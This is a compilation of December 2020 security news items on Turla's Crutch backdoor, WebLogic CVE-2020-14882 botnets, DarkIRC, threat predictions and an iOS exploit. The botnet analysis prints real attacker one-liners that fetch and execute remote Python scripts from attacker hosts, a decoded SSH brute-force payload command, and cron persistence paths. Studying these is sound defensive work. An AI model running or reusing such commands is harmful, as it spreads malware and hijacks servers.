“These have included low-effort capabilities such as spearphishing emails and third-party message services directed at both corporate and personal accounts, as well as exploiting vulnerable web-facing devices and remote connection capabilities.” reads the alert. “Increased telework during the COVID-19 pandemic has expanded workforce reliance on remote connectivity, affording malicious actors more opportunities to exploit those connections and to blend in with increased traffic.”
Attackers leverage virtual private networks (VPNs) and other remote work tools to gain initial access on a target’s network and achieve persistence. Once gained a persistent access to a network, the attackers used the tools to steal sensitive information, gather user credentials.
“Given the importance that think tanks can have in shaping U.S. policy, CISA and FBI urge individuals and organizations in the international affairs and national security sectors to immediately adopt a heightened state of awareness,” the advisory reads.
The advisory provides technical details about the attacks aimed at the US think tanks and also includes mitigations for leaders, users/staff, IT staff/cybersecurity personnel.
Newly Discovered Turla Backdoor Used in Government Attacks
3.12.2020 APT Securityweek
ESET’s security researchers have discovered yet another piece of malware that Russian cyber-espionage group Turla has been using in its attacks.
Active since at least 2006 and also referred to as Belugasturgeon, KRYPTON, Snake, Venomous Bear, and Waterbug, Turla was recently observed targeting a European government with a cocktail of backdoors.
Dubbed Crutch, the recently identified backdoor too was found on the network of a Ministry of Foreign Affairs, in a European Union country. According to ESET, the malware might be used only against very specific targets, a common feature for many Turla tools.
The Crutch backdoor appears to have been in use since 2015, until at least early 2020. ESET was able to find a link between a 2016 dropper for this malware and Gazer (WhiteBear), a second-stage backdoor that the cyber-espionage group was using in 2016-2017.
In September 2017, both samples were dropped in the same location on the same machine, only five days apart, both dropped malware components packed within CAB files, and the loaders dropped by them shared clearly related PDB paths and used the same RC4 key to decrypt their payloads.
“Given these elements and that Turla malware families are not known to be shared among different groups, we believe that Crutch is a malware family that is part of the Turla arsenal,” ESET says.
The security researchers also discovered that both Crutch and FatDuke (a third-stage payload associated with Dukes/APT29) were present on the same machine at the same time, but did not find evidence of interaction between the two malware families.
Designed to exfiltrate documents and other data of interest to attacker-controlled Dropbox accounts, the Crutch toolset was found on multiple machines within the aforementioned network of a Ministry of Foreign Affairs.
The operators appear to have been focused on performing reconnaissance, some of the commands they sent to the malware suggest. The researchers observed staging, compression, and exfiltration of data, with all operations performed based on manually executed commands.
ESET also notes that Crutch does not appear to be a first-stage backdoor: in one case, the malware was deployed months after the victim network was compromised. The researchers also identified several versions of the malware, showing its operators’ focus on investing in the threat’s evolution.
“In the past few years, we have publicly documented multiple malware families operated by Turla. Crutch shows that the group is not short of new or currently undocumented backdoors. This discovery further strengthens the perception that the Turla group has considerable resources to operate such a large and diverse arsenal,” ESET concludes.
Recent Oracle WebLogic Vulnerability Exploited to Deliver DarkIRC Malware
3.12.2020 Exploit Virus Securityweek
Threat actors are targeting an Oracle WebLogic flaw patched last month in an attempt to install a piece of malware named DarkIRC on vulnerable systems.
Tracked as CVE-2020-14882 and leading to code execution, the vulnerability was addressed in the October 2020 Critical Patch Update (CPU). The first attacks targeting it were observed roughly one week after and, in early November, Oracle issued an out-of-band update to address an easy bypass for the initial patch.
According to Juniper Threat Labs’ security researchers, there are approximately 3,100 Oracle WebLogic servers that are accessible from the Internet.
The DarkIRC bot, the researchers say, is only one of the several payloads (including Cobalt Strike, Perlbot, Meterpreter, and Mirai) that adversaries are attempting to drop onto the vulnerable servers they discover.
Currently available on hacking forums for $75, the DarkIRC bot generates command and control (C&C) domains using a unique algorithm, relying on the sent value of a crypto wallet.
As part of the observed attacks, HTTP GET requests are issued to the vulnerable WebLogic servers, to execute a PowerShell script that in turn downloads and executes a binary file from a remote server. The payload is a 6MB .NET file.
A packer is used to conceal the malware’s true intentions and to help avoid detection. The packer also features anti-analysis and anti-sandbox functions, attempting to detect whether it is running in virtualized environments such as VMware, VirtualBox, VBox, QEMU, and Xen.
The bot, which installs itself in the %APPDATA% folder as Chrome.exe and creates an autorun entry for persistency, can act as a browser stealer, keylogger, Bitcoin clipper, and file downloader.
Furthermore, it is capable of launching distributed denial of service (DDoS) attacks, of command execution, and of spreading itself on the network, as a worm.
Commands supported by the bot allow it to steal browser passwords, spread via mssql or RDP (brute force), start/cease flood attacks, update the bot, retrieve version information or username of the infected system, fetch and execute (and remove), get IP address, spread via USB or SMB, steal Discord tokens, and uninstall itself.
In August, the bot was being advertised by a threat actor going by the name of “Freak_OG,” who also posted a FUD (fully undetected) crypter on November 1, priced at $25. However, the researchers are unsure whether the same person is behind the attacks as well.
“This vulnerability was fixed by Oracle in October and a subsequent out of cycle patch was also released in November to fix a hole in the previous patch. We recommend affected systems to patch immediately,” Juniper Threat Labs notes.
Education predictions 2021
2.12.2020 Cyber Securelist
Changes in the education system have been brewing for a long time, with digitalization as the main direction of this transformation. The breakthrough came this year as about 1.5 billion students were unable to attend school due to the COVID-19 pandemic. As a result, educational systems all over the world underwent significant change. Educators were forced to master new tools like Zoom, while maintaining the quality of education as they taught online.
This digitalization of education is likely to continue, which is good and bad at the same time. On the one hand, there are new tools and possibilities including ones that were originally not associated with education at all. TikTok accounts used for online instruction are a good example. Initially, teachers shunned the platform, preferring YouTube instead, but in 2020, TikTok became a popular choice for distributing educational content. On the other hand, many of these new digital educational tools are both enhancing the educational experience and introducing new threats. Here are the ones most likely to pose the biggest risks in the coming year.
Development of educational Learning Management Systems. LMSs enable teachers to track students’ learning process, showing their progress and aspects that require the teacher’s attention. While there already are several well-known systems (Google Classroom, Frog, etc.), the market for new LMS systems will only continue to grow.
As the number and popularity of LMSs rises, the number of phishing sites associated with educational and videoconferencing services will grow, too. Their main goals are stealing personal data or spreading spam within the educational community. Already in the spring of 2020, 168,550 unique users encountered various threats distributed under the guise of popular online learning platforms or videoconferencing applications, a 20,455% increase when compared to 2019. In addition to that, LMSs open up the potential for new, unexpected threats, such as Zoombombing. Especially if schools continue to conduct remote learning, these systems will continue to be a popular attack vector.
More attention will be paid to video services, such as Youtube, Netflix, SchoolTube, KhanAcademy, etc. There will be more creation of educational video content either existing as finished product or partially used by teachers in the classroom. In fact, about 60% of teachers already use YouTube in the classroom.
While videos can be a powerful educational tool, there is also a lot of age-inappropriate content that can be found on popular video services (YouTube/TikTok/Instagram, etc.), and creators of this content may use educational topics to attract attention. This threat is not new, but with the growth of digitalization, its relevance will grow too.
Use of social media tools in the educational process. Social media (Instagram, Twitter, etc.) can be a great way to encourage students’ engagement during and after classes, and serve as a way for teachers to connect with their students. However, there are threats relating to content regulation. Currently, teachers or service administrators have to manually regulate content in LMSs and videoconferencing applications – it is a big task. Moderating content on social media platforms or online group chats is an even bigger one – especially in public groups or chats. That paves the way for inappropriate content, offensive comments and cyberbullying.
Privacy is another concern. A poorly configured application or service is a well-known way of compromising personal data, even without special tools or vulnerabilities. In our case, students and teachers can be victims of such attacks.
Gamification of the educational process. Almost everyone at school already knows about learning with Minecraft, but apart from that game, there are many services that allow you to learn through playing (While True: Learn, Classcraft, Roblox, etc.). However, as soon as you incorporate games into the classroom, you expose students to the same types of risks they would be facing while gaming from home: trolls and bullying, malicious files disguised as game updates or add-ons, etc.
In fact, privacy will be the biggest concern in the near future. Managing it in any service requires the user’s involvement, but many users, especially younger children, do not know how to appropriately control their privacy settings. Also, there are many services that provide tools for setting up the educational process online, and educators will most likely be using more than one. As a result, for each tool and in each case, they will need to pay special attention to protecting not only their personal information, but also their students’ data.
ICS threat predictions for 2021
2.12.2020 ICS Securelist
We present our vision of what challenges industrial cybersecurity will soon be (or already is) facing, and what to expect from cybercriminals in 2021.
Random infections
Infections will tend to be less random or have non-random follow-ups, as cybercriminals have spent the past several years profiling randomly infected computers that are connected to industrial networks or have periodic access to them. Access to such computers will be — and is perhaps already being — resold to more sophisticated groups with specific schemes for monetizing attacks on industrial facilities already in place.
For several years now, various groups have specialized in attacks against industrial enterprises with the express aim to steal money — through BEC schemes or advanced hacks to gain access to victims’ financial and accounting systems. Through years of criminal operations, they have come to understand the business processes of industrial enterprises and gained access to a large amount of technical information about network assets and operational technologies. We expect to see new and unconventional scenarios of attacks on OT/ICS and field devices, coupled with ingenious monetization schemes. Cybercriminals have had more than enough time and opportunities to develop them.
End of support for Windows 7 and Windows Server 2008, which are popular in ICS around the world, and, especially, the leak of the source code of Windows XP, which is still very common on industrial networks, pose a significant threat to the security of industrial enterprises. There is a high chance that a WannaCry-like scenario will be repeated in the very near future. And industrial enterprises may be among the hardest hit.
Ransomware attacks
Ransomware is becoming more technically advanced and sophisticated. Cybercriminals will continue to employ hacker and APT techniques, painstakingly exploring and probing the network of the target organization to locate the most valuable/vulnerable systems, hijack administrator accounts, and launch simultaneous blitz attacks using standard admin tools.
Cybercriminals have developed a fondness for industrial companies, because they tend to pay ransom. This means that the attacks will continue.
There will be hybrid attacks involving document theft with the threat to publish the documents or sell them on the darknet in case of refusal to pay up.
The ideas implemented in Snake for ransomware attacks targeting OT/ICS will gain traction.
It is highly likely that we will see attacks disguised as ransomware but pursuing completely different goals — a repeat of the ExPetr technique.
Cyberespionage
Cybercriminals will figure out (some already have) that inside the OT perimeter secrets are not guarded as well as in office networks and that OT networks may be even easier to break into, since they have their own perimeter and attack surface.
The flat network topology and other access control issues in OT networks can make them an attractive entry point into the intimate recesses of the corporate network and a springboard into other related organizations and facilities.
The desire of many countries for technological independence, alongside with global geopolitical and macroeconomic upheaval, means that attack targets will include not only traditional opponents, but also tactical and strategic partners — threats can come from any direction. We have already seen examples of such attacks.
APT
The number of APT groups will continue to grow — we will see more and more new actors, including ones that attack various industrial sectors.
The activity of these groups will correlate with local conflicts, including those in the hot phase, with cyberattacks on industrial enterprises and other facilities used as a warfare tool, alongside drones and media-driven misinformation.
In addition to data theft and other piecemeal operations, some group is likely to get down to more serious business in 2021, perhaps in the vein of Stuxnet, Black Energy, Industroyer and Triton.
COVID consequences
Against the backdrop of economic decline, lockdowns, slower growth and ruin for small businesses, the ranks of cybercriminals are sure to swell as skilled people seek alternative employment, and groups associated with national governments will strengthen as well.
The online presence of municipal services and utilities and the increased digitization of government and public services will make them more vulnerable to attacks of cybercriminals and create more opportunities for cross-agency attacks and assaults on central and local government functions and the systems that support and implement them. For example, a threat actor could use a governmental or municipal web service as an entry point, compromise the victim’s internal infrastructure and use the communication channels and supply chain connecting various governmental, municipal and even private organizations to reach their final target (such as shutting down transportation systems).
Restrictions on on-site work, which prevented new equipment from being installed and configured, have slowed down the efforts of many industrial enterprises to beef up their perimeter security. Together with the increasing number and variety of remote sessions, this may even reduce the level of perimeter protection of industrial networks. This being the case, the safety of industrial facilities will largely depend on the performance of endpoint solutions and the security awareness of employees. At the same time, cyberattacks aimed at industrial companies are maturing. As a result, despite the currently observed drop in attacks on OT/ICS computers, the number of serious incidents is not going to decrease.
The reduction in on-site personnel who are able to promptly transfer systems and installations to manual control in the event of a successful cyberattack on the industrial network could facilitate the wider spread of malware and lead to more severe consequences.
Healthcare security in 2021
2.12.2020 Cyber Securelist
The pandemic has turned 2020 into a year of medicine and information technology. The remarkable surge in the criticality level of medical infrastructure, coupled with feasible across-the-board digitalization, led to many of our last year’s predictions coming true much sooner than expected.
As we foresaw, there has been an increase in attacks on medical equipment in countries where the digital transformation of healthcare is only just beginning. Interest in medical research has, of course, increased too among cybercriminals in particular groups specializing in targeted attacks. This was spurred primarily by the development of a COVID-19 vaccine and its potential significance for the global community. The biggest hullabaloo was around the WellMess campaign, which, according to Western intelligence agencies, sought to steal information about vaccines being developed in Canada, the UK and several other countries.
The topic of healthcare has become one of the most popular baits for attacks of varying complexity: from no-frills emails with malicious attachments through phishing to targeted attacks. To deceive users, attackers faked statements and documents from various medical bodies, including the WHO, and promised medicines and vaccines.
Since the outbreak of the pandemic, groups such as DoppelPaymer and Maze, known for targeted ransomware attacks, have announced that they will not pursue medical organizations in the current climate. All the same, healthcare is regularly targeted by cybercriminals. Recall that at the very start of the pandemic a hospital in the Czech Republic with one of the country’s largest COVID-19 testing facilities suffered a cyberattack. 2020 also saw the first confirmed case when a patient died due to delays in receiving emergency care after medical equipment was infected by ransomware. According to public sources, 10% of all organizations hit by targeted ransomware between January and September 2020 were hospitals and other medical institutions. In late October alone, more than two dozen US hospitals were attacked as part of a large-scale Ryuk and other targeted ransomware campaigns. Despite the fact that some groups did indeed refrain from going after medical facilities, others pursued them with redoubled vigor.
With the digital security of medical organizations in the spotlight, especially after the above-mentioned Czech hospital incident, the infosec industry is focused on providing maximum support to healthcare systems. This led — at the very start of the pandemic — to the formation of the CTI League, a voluntary organization of cybersecurity experts seeking to protect medical organizations and help them respond to cyber incidents. Hospitals have been assisted too by security software developers, including Kaspersky, which provided medical organizations with free access to its products.
Predictions for 2021
Attacks on COVID-19 vaccine and drug developers, and attempts to steal sensitive data from them, will continue. The world is not only fighting the disease, but witnessing a race between pharmaceutical firms, in which any significant breakthrough will likely result in targeted attacks on the company that made it.
In countries with highly developed public healthcare, organizations in the private medical sector, most of which are small and medium-sized businesses (SMBs), will face attacks. Protecting patient data and infrastructure is fairly expensive and thus difficult for SMBs to implement at the best of times, let alone during an economic crisis.
Health-related cyberattacks will be used as a bargaining chip in geopolitics — attribution of attacks entailing serious consequences or aimed at the latest medical developments is sure to be cited as an argument in diplomatic disputes.
Next year will see a stream of reports about patient data leaks from cloud services. Medical organizations’ transition to cloud infrastructures and storage of personal information in them is already creating additional risks. Given our correct prediction last year that interest in user health data would grow, healthcare institutions must devote serious energies to protecting their cloud infrastructures right now.
Medicine as a bait topic will be with us next year and remain current at least until the end of the pandemic. The human factor is one of the most important components of many attacks, and information about new regulatory restrictions, potential treatments and patient health will continue to attract user attention. Leaked medical records will also become part of the hook in targeted attacks, since accurate patient information will make fake messages far more credible.
The focus on digital security in hospitals offers hope that 2021 will be the year when cybersecurity and healthcare join forces. Past experience has shown that painful lessons such as the Wannacry epidemic in 2017 and the coronavirus pandemic in 2020 are the very thing that incentivizes organizations to pay more attention to infrastructure security.
Multi-Vector Miner+Tsunami Botnet with SSH Lateral Movement
2.12.2020 BotNet Securityaffairs
Security researcher Tolijan Trajanovski (@tolisec) analyzed the multi-vector Miner+Tsunami Botnet that implements SSH lateral movement.
A fellow security researcher, 0xrb, shared with me samples of a botnet that propagates using weblogic exploit. The botnet was also discovered by @BadPackets 5 days ago and it is still active as of now, December 1, 2020. The botnet carries two payloads: 1) a Monero XMR Miner binaries; and 2) Tsunami binaries. This botnet is targeting cloud servers. An earlier version of the botnet, carrying only XMR Miner payload was investigated and reported by Patrick Olsen from AWAKE Security in September 2020.
Botnet Summary
Payloads: Monero Miner and Tsunami.
Infection vectors: Docker API, Weblogic, SSH bruteforce?, Redis?
The botnet is currently propagating using weblogic exploit. In September, an earlier version of the botnet was exploiting misconfigured docker API. Interestingly, the current botnet version contains unused code for exploiting Redis and for bruteforcing SSH.
Lateral movement: The botnet uses SSH for lateral movement. It tries to infect hosts the system has connected to previously.
Evasion and Persistence: The botnet achieves persistence in multiple ways; kills running processes, potentially competing for mining tools and eliminates EDR. Uses base64 encoded intermediate stage shell-scripts and base64 encoded commands to download and execute python scripts.
Excellent analysis of the previous version by AWAKE’s Patrick Olsen: https://awakesecurity.com/blog/threat-hunting-to-find-misconfigured-docker-exploitation/
What’s new in this version of the botnet?
Tsunami added as a second payload, in addition to Monero XMR miner
Oracle WebLogic RCE exploit for propagation
Eliminates EDR and monitoring tools, AliBaba’s Aliyun and Tencent’s qcloud
Uses improved function for SSH Lateral Movement that enumerates ssh users, keys, hosts and ports
Uses multiple shell-scripts and python-scripts with different dropping locations, connects to binary hosting webservers using hardcoded IP addresses and domains
Contains unused code for scanning for SSH and Redis services using masscan, and for infecting servers using Redis-cli and SSH brute-force tools
Analysis
Stage 1 – WebLogic exploit CVE-2020-14882
poc.xml SHA256: af1f3e57544583561dbd02201407782aef7dce47489e703ad6ac9f231363b439
The stage 1 executes two payloads, a shell script, xms, and a python script. The shellscript xms is piped to bash from curl, in case that fails, it is fetched with wget, executed and removed, to prevent analysis. The python script is fetched and executed using base64 encoded commands to avoid detection and analysis.

The echoed base64 encoded string resolves to the following: python -c ‘import urllib;exec(urllib.urlopen(“hxxp://205.185.116.78/d.py”).read())’
Stage 2 A) – xms shell script
xms shell script SHA256: 72acbfdeadfa31d7ccda7fdcc93944b1948e263239af8850e5b44c518da0a4c5
Actions performed:
Configures shell path
Switches SELinux to permissive mode in case it is in enforcing mode
Sets the limit of user processes to 50000
Sets the number of RedHat huge pages to three times the number of virtual CPU cores
Clears LD Preload
Kills processes communicating on the following ports: 3333, 4444, 5555, 7777, 14444, 5790, 45700, 2222, 9999, 20580 and 13531. Also kills processes connected to these services: 23.94.24.12:8080 and 134.122.17.13:8080. These actions may kill previously running software and potential competing bots.
Generates a random number and based on that random number sets threads to 300 or 800 -> this is used in the unused/commented SSH bruteforce code
Uninstalls DER
Checks if Aliyun, the AliBaba Security Agent, is installed and if it that’s the case, it uninstalls it
Checks if qcloud, cloud monitoring by tencent is installed, and if that’s the case, it uninstalls it
Gets the /16 range of the WAN IP address of the host
Checks if pool.supportxmr.com is reachable
Checks if bash.givemexyz.in is reachable and if that’s the case executes the following:
python -c ‘import urllib;exec(urllib.urlopen(“hxxp://bash.givemexyz.in/dd.py”).read())’
If bash.givemexyz.in is not reachable it executes the following:
python -c ‘import urllib;exec(urllib.urlopen(“hxxp://205.185.116.78/d.py”).read())’
SSH Lateral Movement: The xms shell script attempts to infect hosts that the server has been previously connected to.
It resolves the victim host IP using icanhazip.com
It enumerates users, hosts, keys and ports and runs 4 nested loops to try all combinations
To find this information it parses id_rsa*; .ssh/config; .bash_history; and .pem files in home and root directories. It also lists running processes to grab information about active SSH connections.
Persistence: The persistence mechanisms are the same as in the previous version of the botnet.
The xms scripts achieves persistence through cronjobs that download and execute the xms shell script and the python scripts every minute, every 2 minutes, every 3 minutes, every 30 minutes and hourly.
/etc/cron.d/root
/etc/cron.d/apache
/var/spool/cron/root
/var/spool/cron/crontabs/root
/etc/cron.hourly/oanacroner1
It also overwrites /etc/init.d/down to ensure persistence at system startup.
Stage 2 B) Python Scripts
There are 4 python scripts in total. They are grouped in 2 groups. The first group downloads and runs the Miner binaries and the accompanying shell-scripts, maintains persistence and downloads and runs the second group of python scrips. The second group of python scripts downloads and runs the Tsunami binaries. Each group has two scripts: one fetches the bins from a hardcoded IP while the other uses a domain to connect to the webserver hosting the payloads. The scripts in the same group also drop the bins to different locations i.e. in /tmp or /var/tmp.
d.py ->
1) downloads go shell script and Miner binaries from hardcoded IP 205.185.116.78, and executes Miner binaries through go script. Downloads and executes b.py.
2) Fetches and executes a shell script that:
a) executes: python -c ‘import urllib;exec(urllib.urlopen(“hxxp://bash.givemexyz.in/dd.py”).read())’ or if the givemexyz webserver is not available:
python -c ‘import urllib;exec(urllib.urlopen(“hxxp://205.185.116.78/b.py”).read())’
b) maintains persistence using cron
The dd.py python script has the same behaviour as d.py but it fetches the Miner binaries from bash.givemexyz.in.
b.py and bb.py -> fetch and execute the Tsunami 32 and 64bit binaries

Stage 3) A) Monero XMR Miner ELF Binaries
The binaries are downloaded together with a shell-script named go. The ‘go’ shell-script is used to execute the Miner binaries. The binaries are packed with default UPX packer.
x86_64 SHA256: fdc7920b09290b8dedc84c82883b7a1105c2fbad75e42aea4dc165de8e1796e3
i686 SHA256: 35e45d556443c8bf4498d8968ab2a79e751fc2d359bf9f6b4dfd86d417f17cfb
go SHA256: 6f7393474c6f3c452513231d1e3fa07ed9dcc8d53a1bb2d680c78e9aa03f8f9d

The Miner ELF binaries connect to the following mining proxy servers:
66.70.218.40:8080
209.141.35.17:8080
Stage 3) B) Tsunami
The Tsunami binaries are compiled for x86 and x86_64 architectures and similarly to the Miner binaries, they are also packed with UPX.
They connect to the following C2 server: 104.244.75.25:443
x32b SHA256: 9b8280f5ce25f1db676db6e79c60c07e61996b2b68efa6d53e017f34cbf9a872
x64b SHA256: 855557e415b485cedb9dc2c6f96d524143108aff2f84497528a8fcddf2dc86a2
Unused Exploitation Functions in Stage 2) ‘xms’ shell-script
SSH Scanner and Exploits
1.Scans the following ranges for open port 22 using masscan: 10.0.0.0/8 172.16.0.0/12 192.168.0.0/16
2.Uses SSH brute tools to attack the discovered servers with open SSH ports
SSH attack command base64 decoded: RSAKEY=”no” SCP=”no” SCPFILE=”/tmp/linux.tar.gz” SCPPATH=”/tmp” CMD=”cd /tmp; tar -xvf /tmp/linux.tar.gz; chmod 777 /tmp/i686 /tmp/x86_64 /tmp/go; /tmp/go” PORT=”22″ UserKnownHostsFile=” ” BatchMode=”no” ConnectTimeout=”15″ StrictHostKeyChecking=”no” Format=”USER PASS IP” /tmp/sshexec /tmp/sparte.txt

Redis for infecting servers in LAN
1. Scans for devices in LAN with open port 6379, adds them to a list
2. Uses redis-cli to infect the discovered servers

iOS Exploit Allows 'Unfettered Access' to iPhone User Data Over Wi-Fi
2.12.2020 iOS Securityweek
Google Details iPhone Zero-Click Exploit Allowing Theft of User Data, Including Photos, Emails
Google Project Zero has disclosed the details of an iOS exploit that allows an attacker to hack iPhones remotely over Wi-Fi and steal sensitive data, without any user interaction.
The exploit was uncovered by Google Project Zero researcher Ian Beer — who over the past year has found numerous critical vulnerabilities in Apple products — as a result of a six-month analysis conducted earlier this year. The expert described his findings and the process that led to the discovery in a lengthy blog post published on Tuesday.
According to Beer, the exploit leverages a single memory corruption vulnerability that can be used against an iPhone 11 Pro device to bypass mitigations and achieve native code execution and kernel memory reading and writing.iPhone 11 Pro exploit details
The exploit abuses Apple Wireless Direct Link (AWDL), a Wi-Fi based mesh networking protocol designed for connecting Apple devices in ad-hoc peer-to-peer networks.
Since the exploit requires AWDL to be enabled, the researcher used a technique involving Bluetooth low energy (BLE) advertisements to force the targeted device to enable AWDL without any user interaction and without the attacker having too much information about the targeted device. AWDL can also be remotely enabled, for example, by sending a voicemail, but that requires knowledge of the target’s phone number.
Beer’s exploit leveraged a buffer overflow vulnerability in AWDL to remotely gain access to a device and execute an implant as root. He has published videos showing how an attacker can launch the calculator on a phone, and how they can use the deployed implant to steal user data. The expert pointed out that the implant has full access to the targeted user’s information, including photos, emails, messages, and keychain data.
While his exploit in its current form takes a couple of minutes to execute, he believes that with more resources it could be reduced to just a few seconds.
Beer said Apple patched the vulnerability before the launch of its COVID-19 contact tracing system in iOS 13.5 in May.
The researcher said he was not aware of any attacks exploiting the vulnerability, but pointed out that the patch implemented by Apple was quickly noticed by Mark Dowd, co-founder of Azimuth Security, a small Australian company that provides hacking tools to law enforcement and intelligence agencies.
“This has been the longest solo exploitation project I've ever worked on, taking around half a year,” Beer explained. “But it's important to emphasize up front that the teams and companies supplying the global trade in cyberweapons like this one aren't typically just individuals working alone. They're well-resourced and focused teams of collaborating experts, each with their own specialization. They aren't starting with absolutely no clue how bluetooth or wifi work. They also potentially have access to information and hardware I simply don't have, like development devices, special cables, leaked source code, symbols files and so on.”
CISA, FBI Warn of Attacks Targeting U.S. Think Tanks
2.12.2020 BigBrothers Securityweek
Threat actors are continuously targeting United States think tanks, the Cybersecurity and Infrastructure Security Agency (CISA) and the Federal Bureau of Investigation (FBI) warn.
This persistent malicious activity, the two agencies say, mostly targets individuals and organizations that are connected to international affairs or which focus on national security policy.
The adversaries, CISA and the FBI say in an advisory this week, attempt initial access through spear-phishing and third-party messaging services, targeting both corporate and personal accounts of intended victims.
At the same time, the attackers attempt to exploit vulnerable devices that are exposed to the Internet, along with remote connection capabilities within the target networks.
“Increased telework during the COVID-19 pandemic has expanded workforce reliance on remote connectivity, affording malicious actors more opportunities to exploit those connections and to blend in with increased traffic,” the advisory reads.
Other initial access techniques employed in these attacks include virtual private networks (VPNs), as well as other remote work tools. Such utilities are also employed to achieve persistence on the victim environments.
These approaches, the two agencies point out, require little effort from the attackers, but could yield high rewards when successful, including access to sensitive information and user credentials and achieving persistent access to the compromised systems.
“Given the importance that think tanks can have in shaping U.S. policy, CISA and FBI urge individuals and organizations in the international affairs and national security sectors to immediately adopt a heightened state of awareness,” the advisory reads.
CISA and the FBI also provide a list of tactics, techniques, and procedures (TTPs) employed by the threat actors targeting U.S. think tanks, along with mitigation recommendations and details on how organizations can strengthen their security posture.
Analysis of 4 Million Docker Images Shows Half Have Critical Vulnerabilities
2.12.2020 Vulnerebility Securityweek
Container security company Prevasio has analyzed 4 million public Docker container images hosted on Docker Hub and found that over half of them had critical vulnerabilities and thousands of images included malicious or potentially harmful elements.
The cybersecurity firm used its Prevasio Analyzer service to analyze all the container images on Docker Hub, the largest library and community for container images. In order to analyze the large amount of images, the Prevasio service ran non-stop for one month on 800 machines.
The analysis found that 51% of the 4 million images included packages or app dependencies with at least one critical vulnerability and 13% had high-severity flaws.
Roughly 6,400 containers, representing 0.16% of the total, were classified as malicious or potentially harmful due to the presence of malware, cryptocurrency miners, hacking tools, a malicious npm package (flatmap-stream), and trojanized applications.
According to Prevasio, these malicious or potentially harmful Docker images have been downloaded more than 300 million times.
Crypto-miners were detected in 44% of the 6,400 containers and while in many cases developers clearly state that their container images contain these miners, the miners are often hidden.
“Regardless of the original intention, if an employee pulls from Docker Hub and then runs a coinmining container image at work, there is a very high chance that the company’s resources are not used as originally intended. A system administrator might find such container images undesirable for a corporate environment or even potentially harmful,” Prevasio wrote in a report detailing its findings.
The research also uncovered images with dynamic payloads, where the original image does not appear to include anything malicious, but they are scripted to — at runtime — download the source code of a miner, compile it, and execute it.
As for trojanized applications, the analysis uncovered trojanized WordPress plugins, Apache Tomcat, and Jenkins. While much of the malware currently found in the images targets Windows, malware could pose a bigger issue in the future with the rise of cross-platform threats.
“If a company’s developer takes a shortcut by fetching a pre-built image, instead of composing a new image from scratch, there is a viable risk that such pre-built image might come pre-trojanised. If such an image ends up in production, the attackers may potentially be able to access such containerized applications remotely via a backdoor,” Prevasio warned.
Multiple Botnets Exploiting Critical Oracle WebLogic Bug — PATCH NOW
2.12.2020 BotNet Thehackernews
Multiple botnets are targeting thousands of publicly exposed and still unpatched Oracle WebLogic servers to deploy crypto miners and steal sensitive information from infected systems.
The attacks are taking aim at a recently patched WebLogic Server vulnerability, which was released by Oracle as part of its October 2020 Critical Patch Update and subsequently again in November (CVE-2020-14750) in the form of an out-of-band security patch.
As of writing, about 3,000 Oracle WebLogic servers are accessible on the Internet-based on stats from the Shodan search engine.
Oracle WebLogic is a platform for developing, deploying, and running enterprise Java applications in any cloud environment as well as on-premises.
The flaw, which is tracked as CVE-2020-14882, has a CVSS score of 9.8 out of a maximum rating of 10 and affects WebLogic Server versions 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0, and 14.1.1.0.0.
Although the issue has been addressed, the release of proof-of-concept exploit code has made vulnerable Oracle WebLogic instances a lucrative target for threat actors to recruit these servers into a botnet that pilfers critical data and deploy second stage malware payloads.
According to Juniper Threat Labs, operators of the DarkIRC botnet are exploiting this RCE vulnerability to spread laterally across the network, download files, record keystrokes, steal credentials, and execute arbitrary commands on compromised machines.
The malware also acts as a Bitcoin clipper that allows them to change bitcoin wallet addresses copied to the clipboard to the operator's bitcoin wallet address, allowing the attackers to reroute Bitcoin transactions.
What's more, a threat actor by the name of "Freak_OG" has been selling the DarkIRC malware currently on hacking forums for $75 since August.
But it's not just DarkIRC that's exploiting the WebLogic Server vulnerability. In a separate campaign—spotted by '0xrb' and detailed by researcher Tolijan Trajanovski—evidence has emerged of a botnet that propagates via the WebLogic flaw to deliver Monero cryptocurrency miner and Tsunami binaries.
Besides using SSH for lateral movement, the botnet has been found to achieve persistence through cron jobs, kill competing mining tools, and even uninstall Endpoint detection and response (EDR) tools from Alibaba and Tencent.
It's recommended that users apply the October 2020 Critical Patch Update and the updates associated with CVE-2020-14750 as soon as possible to mitigate risks stemming from this flaw.
Oracle has also provided instructions to harden the servers by preventing external access to internal applications accessible on the Administration port.
Experts Uncover 'Crutch' Russian Malware Used in APT Attacks for 5 Years
2.12.2020 APT Thehackernews
Cybersecurity researchers today took the wraps off a previously undocumented backdoor and document stealer that has been deployed against specific targets from 2015 to early 2020.
Codenamed "Crutch" by ESET researchers, the malware has been attributed to Turla (aka Venomous Bear or Snake), a Russia-based advanced hacker group known for its extensive attacks against governments, embassies, and military organizations through various watering hole and spear-phishing campaigns.
"These tools were designed to exfiltrate sensitive documents and other files to Dropbox accounts controlled by Turla operators," the cybersecurity firm said in an analysis shared with The Hacker News.
The backdoor implants were secretly installed on several machines belonging to the Ministry of Foreign Affairs in an unnamed country of the European Union.
Besides identifying strong links between a Crutch sample from 2016 and Turla's yet another second-stage backdoor called Gazer, the latest malware in their diverse toolset points to the group's continued focus on espionage and reconnaissance against high-profile targets.
Crutch is delivered either via the Skipper suite, a first-stage implant previously attributed to Turla, or a post-exploitation agent called PowerShell Empire, with two different versions of the malware spotted before and after mid-2019.
While the former included a backdoor that communicates with a hardcoded Dropbox account using the official HTTP API to receive commands and upload the results, the newer variant ("Crutch v4") eschews the setup for a new feature that can automatically upload the files found on local and removable drives to Dropbox by using the Windows Wget utility.
"The sophistication of the attacks and technical details of the discovery further strengthen the perception that the Turla group has considerable resources to operate such a large and diverse arsenal," said ESET researcher Matthieu Faou.
"Furthermore, Crutch is able to bypass some security layers by abusing legitimate infrastructure — here, Dropbox – in order to blend into normal network traffic while exfiltrating stolen documents and receiving commands from its operators."
Magecart Attack Convincingly Hijacks PayPal Transactions at Checkout
2.12.2020 CyberCrime Threatpost
